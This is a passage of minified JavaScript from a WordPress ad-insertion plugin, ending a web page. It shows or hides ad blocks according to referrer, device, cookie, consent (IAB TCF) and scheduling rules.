l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1729344854 -->